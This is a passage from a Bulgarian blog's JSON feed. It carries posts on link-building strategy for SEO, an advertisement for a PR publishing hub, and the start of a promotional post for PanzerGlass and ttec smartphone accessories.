src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriGHjmG255bgZ3QY_OcMOGRaUQ9KdsnJjy7qY9skIcP4964O6qTvivpqMpr_O2uxpL-al8cDeVK4X4i0-BjIVFgY0-GnAo-jYv7cPKr7fwS6D26ScddzHCKZHJAGxAMyA8Npyq-w1Vc92DX6UGFjZFaOEBf1Niwae5GcIAJpNnCnJTSJy_T1-JPEkwbk\/s320\/Link%20Building%20VISEO.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Днес външните линкове вече не се разглеждат просто като „цифрови гласове“, а като верификация на контекста и експертизата. Google премина от фазата на „броене“ на линкове към фазата на „разбиране“ на тяхната стойност в рамките на цялата уеб екосистема.\u003Cbr \/\u003E\u003Cbr \/\u003EЕто какво наистина работи в стратегията за външни линкове през 2025-2026 г.:\u003Cbr \/\u003E1. Релевантност над Авторитет (Relevance \u0026gt; Authority)\u003Cbr \/\u003E\u003Cbr \/\u003EПреди години целта беше линк от сайт с висок DA (Domain Authority), независимо от темата. Днес Google приоритизира нишовата свързаност.\u003Cbr \/\u003E\u003Cbr \/\u003EПример: Ако имате сайт за градинарство, един линк от малък специализиран форум за рози е по-ценен от линк от голям новинарски сайт, който пише за политика и шоубизнес.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EЗащо работи: Търсачките използват линковете, за да определят вашия \"Topical Authority\" (Тематичен авторитет).\u003Cbr \/\u003E2. Естествено придобити линкове (Link Earning)\u003Cbr \/\u003E\u003Cbr \/\u003EНай-добрият линк е този, който не сте поискали. Това се постига чрез създаване на „магнити за линкове“:\u003Cbr \/\u003E\u003Cbr \/\u003EОригинални данни и изследвания: Журналистите и блогърите винаги търсят нови статистики, за да подкрепят твърденията си.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EБезплатни инструменти: Калкулатори, онлайн конвертори или малки софтуерни инструменти генерират постоянен поток от органични връзки.\u003Cbr \/\u003E3. Дигитален PR и Авторски сигнали\u003Cbr \/\u003E\u003Cbr \/\u003EGoogle вече следи не само сайта, но и кой стои зад него. Линк, който идва от статия, цитираща вас като експерт, е критичен сигнал за доверие (E-E-A-T).\u003Cbr \/\u003E\u003Cbr \/\u003EКакво работи: Участия в подкасти, интервюта в специализирани медии и цитати в големи платформи.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EБранд споменавания: Дори и да няма директен линк, самото споменаване на името на вашия бранд в авторитетен контекст помага за класирането.\u003Cbr \/\u003EСравнителна таблица: Какво работи и какво е „умряло“ в SEO\u003Ctable data-path-to-node=\"14\" style=\"line-height: 1.15 !important; margin-bottom: 32px; margin-top: 0px !important;\"\u003E\u003Cthead style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСтратегия\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЕфективност днес\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРиск от наказание\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОсновен фокус\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,1,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНишови гост постове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВисока\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНисък\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКачествено съдържание за хората\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,2,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМасово купуване на линкове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНиска\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМного висок\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМанипулиране на алгоритъма (не работи)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,3,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъзстановяване на счупени линкове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСредна\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНулев\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПомощ на потребителите и администраторите\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,4,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EФоруми и коментари\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНиска (само за трафик)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСреден\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДиректен маркетинг (често се приема за спам)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,5,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EБранд PR и споменавания\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзключителна\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНулев\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзграждане на истинско доверие\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/prhub.bg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1728\" data-original-width=\"3456\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimD9VqcjLPoypPKr2tobcNep5uAX34XDlA1SaIEUEcwMV6PXPD3Gyx3jArk9xp_p1aIPZY04zzwnTc31ocrKZ9uFmOhb-HwkK1xmLeN1UqcLpqF-ObKnwfepgV_Fe-OBSJ83TJZlAY3v8zjn64iQSmLSd7Kphw-0T375rGo483gfY8kRMUd88xxZAZLh0\/s320\/Link%20Building%20strategies%20by%20W-SEO%20com%20(2).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/linkbilding.com\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1290\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Tok2SR-_CPN7C7jvdYlMG0SAe-ydMuNUwOVIeaMOxI5kF0o6-GphrsEk-9Fyw5QeM2Ly47-i-CzHT1VrQoKFhoG1Qj39Zr1sfXOD5nOZ81KcrFLD7j9wIMOYU4tit8M90wjPWc_Jr8m1OgqCy2mCzkOvQgi_ccQs9kxeEnT_Sv74z1az2KpAmLyW6Oc\/s320\/%D0%9D%D0%B0%D1%87%D0%B8%D0%BD%D0%B8%20%D0%B7%D0%B0%20%D0%B8%D0%B7%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D0%B8%D0%BB%D0%BD%D0%B8%20%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D0%B5%D0%BD%D1%82%D0%B8%20%D0%B2%20Google%20%D1%87%D1%80%D0%B5%D0%B7%20SEO%20%D0%B8%20%D0%BB%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%20(2).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/3793904106335443183\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/seo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3793904106335443183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3793904106335443183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/seo.html","title":"Външни линкове и SEO: какво наистина работи днес"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriGHjmG255bgZ3QY_OcMOGRaUQ9KdsnJjy7qY9skIcP4964O6qTvivpqMpr_O2uxpL-al8cDeVK4X4i0-BjIVFgY0-GnAo-jYv7cPKr7fwS6D26ScddzHCKZHJAGxAMyA8Npyq-w1Vc92DX6UGFjZFaOEBf1Niwae5GcIAJpNnCnJTSJy_T1-JPEkwbk\/s72-c\/Link%20Building%20VISEO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-8630508513872372734"},"published":{"$t":"2025-12-13T07:32:00.000+02:00"},"updated":{"$t":"2025-12-13T07:32:00.123+02:00"},"title":{"type":"text","$t":"Вашият хъб за професионални публикации, оптимизиран линк билдинг и доказано работещ PR"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_jz6a_FXNJ1QinffrlSUFC5fU_DqTAcNL4FIVp8Up6E_kxniCyBNJqbudsAIhcjouAUUxa2fWC9oGoML8RayZ1nRejH4u588Cjd4ypWqCzu-jzaCTnqjr35vdsmq5XbaIkVp8c7J-2PFSm3mkTsU4Wj_h2ZMOC-bcvV_8uo4V7-45XTsECfem-ho_hQ\/s1280\/%D0%B0%D1%88%D0%B8%D1%8F%D1%82%20%D1%85%D1%8A%D0%B1%20%D0%B7%D0%B0%20%D0%B3%D0%B5%D1%81%D1%82%20%D0%BF%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F,%20%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B2%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5%20%D0%B8%20PR%20%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%82%D0%B0%D1%82%D0%B8,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B0%D1%82%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%20(6).jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_jz6a_FXNJ1QinffrlSUFC5fU_DqTAcNL4FIVp8Up6E_kxniCyBNJqbudsAIhcjouAUUxa2fWC9oGoML8RayZ1nRejH4u588Cjd4ypWqCzu-jzaCTnqjr35vdsmq5XbaIkVp8c7J-2PFSm3mkTsU4Wj_h2ZMOC-bcvV_8uo4V7-45XTsECfem-ho_hQ\/s320\/%D0%B0%D1%88%D0%B8%D1%8F%D1%82%20%D1%85%D1%8A%D0%B1%20%D0%B7%D0%B0%20%D0%B3%D0%B5%D1%81%D1%82%20%D0%BF%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F,%20%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B2%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5%20%D0%B8%20PR%20%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%82%D0%B0%D1%82%D0%B8,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B0%D1%82%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%20(6).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2896\" data-start=\"2507\"\u003EВ дигиталната среда липсата на качествено присъствие може да струва повече от липсата на реклама. Потребителите се доверяват на експертно съдържание, на медии с авторитет и на брандове, които имат последователна комуникация. Точно тук идва ролята на хъба за професионални публикации – пространство, където стратегиите, съдържанието и медиите се събират, за да създадат устойчива PR основа.\u003C\/p\u003E\n\u003Cp data-end=\"3279\" data-start=\"2898\"\u003EПрофесионалните публикации са ключът към модерния PR. Текстове, които предават експертност, решават проблеми, дават стойност и представят бизнесите като компетентни лидери. Когато тези публикации се публикуват в подходящите медии, те създават доверие и изграждат образа на специалист в своята ниша. Това е важно, защото доверието е валутата, с която се печелят клиенти и партньори.\u003C\/p\u003E\n\u003Cp data-end=\"3716\" data-start=\"3281\"\u003EОптимизираният линк билдинг е другият ключов елемент. Линковете в медиите не просто изпращат трафик, а дават сигнал на Google, че вашият сайт е надежден и заслужава по-висока позиция. Качествените медийни линкове са мощни SEO инструменти и когато се интегрират в публикации, ефектът им се удвоява. Хъбът за професионални публикации гарантира, че всяка статия съдържа правилния тип линкове, в правилния контекст и с правилното послание.\u003C\/p\u003E\n\u003Cp data-end=\"4090\" data-start=\"3718\"\u003EДоказано работещият PR е този, който се измерва. Измеримостта включва растеж в трафика, увеличена разпознаваемост, по-добро класиране, повече цитирания, повишени брандирани търсения и подобрена репутация. Когато всяка публикация е част от последователен календар, резултатите стават устойчиви и предвидими. Това превръща PR-а от разход в инвестиция с реална възвръщаемост.\u003C\/p\u003E\n\u003Cp data-end=\"4405\" data-start=\"4092\"\u003EХъбът за професионални публикации осигурява цялостна инфраструктура: от темата, до написването, оптимизацията, публикуването и анализа. Това спестява време, усилия и ресурси, като едновременно повишава качеството и ефективността. Така бизнесите получават стабилен партньор, който работи в тяхна полза дългосрочно. Научете повече, като посетите официалната страница, която е \u003Cb\u003Ewww.PrHub.bg\u003C\/b\u003E !\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/8630508513872372734\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/pr.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8630508513872372734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8630508513872372734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/pr.html","title":"Вашият хъб за професионални публикации, оптимизиран линк билдинг и доказано работещ PR"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_jz6a_FXNJ1QinffrlSUFC5fU_DqTAcNL4FIVp8Up6E_kxniCyBNJqbudsAIhcjouAUUxa2fWC9oGoML8RayZ1nRejH4u588Cjd4ypWqCzu-jzaCTnqjr35vdsmq5XbaIkVp8c7J-2PFSm3mkTsU4Wj_h2ZMOC-bcvV_8uo4V7-45XTsECfem-ho_hQ\/s72-c\/%D0%B0%D1%88%D0%B8%D1%8F%D1%82%20%D1%85%D1%8A%D0%B1%20%D0%B7%D0%B0%20%D0%B3%D0%B5%D1%81%D1%82%20%D0%BF%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F,%20%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B2%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5%20%D0%B8%20PR%20%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%82%D0%B0%D1%82%D0%B8,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B0%D1%82%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%20(6).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5861462233263093448"},"published":{"$t":"2025-12-06T14:43:00.004+02:00"},"updated":{"$t":"2025-12-06T14:44:35.552+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PanzerGlass"}],"title":{"type":"text","$t":"Премиум защита и зареждане за вашия смартфон: PanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и ttec"},"content":{"type":"html","$t":" \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexXN3Vtg_2ZY57XgouVMiMUSghGX83cYFV7MkWHarSmjYlvUE3GaDLqlfjm2EUiqJWnQXsXyrpecZYsFIS3Jr9hICowX-iU_BBtEcRIdVGyTHRiL0n82AgA3E61xx5i3yAOGeGvtGg7U-_NARTPn5HK4KHpXrNV0YmMQ1AIByzhBYHAyQ0UCJ0GK_32I\/s197\/Xg783X371s1pa5t.gif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"197\" data-original-width=\"197\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexXN3Vtg_2ZY57XgouVMiMUSghGX83cYFV7MkWHarSmjYlvUE3GaDLqlfjm2EUiqJWnQXsXyrpecZYsFIS3Jr9hICowX-iU_BBtEcRIdVGyTHRiL0n82AgA3E61xx5i3yAOGeGvtGg7U-_NARTPn5HK4KHpXrNV0YmMQ1AIByzhBYHAyQ0UCJ0GK_32I\/s1600\/Xg783X371s1pa5t.gif\" width=\"197\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EДнес смартфонът е най-използваното устройство в ежедневието ни – работа, снимки, комуникация, навигация, плащания. Затова качествените аксесоари, които го предпазват и поддържат зареден, вече не са лукс, а необходимост. На българския пазар изпъкват няколко премиум марки, които се отличават със здравина, надеждност и модерни технологии: PanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и Ttec. В следващите редове ще разгледаме защо тези продукти се превръщат в предпочитан избор и какви са техните предимства.\n\n\u003Ch2\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=panzerglass\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003EPanzerGlass\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – златният стандарт при протекторите\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EPanzerGlass е една от най-разпознаваемите марки за защитни стъкла в света. Протекторите им се отличават с:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвисока устойчивост на надраскване и удар\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E100% прозрачност без загуба на качество на картината\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eантибактериална повърхност\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eперфектно прилепване към дисплея\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТехнологията им за закаляване прави стъклото многократно по-здраво от стандартните протектори, което го прави идеално решение за хора, които искат дълготрайна защита.\u003C\/p\u003E\n\u003Ch2\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=CARE%20by%20PanzerGlass\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003ECare by PanzerGlass\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – устойчиви, екологични и красиви кейсове\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EЛинията \u003Cb\u003ECare by PanzerGlass\u003C\/b\u003E комбинира дизайн, гъвкавост и екологично производство. Кейсовете са:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eизработени от рециклирани 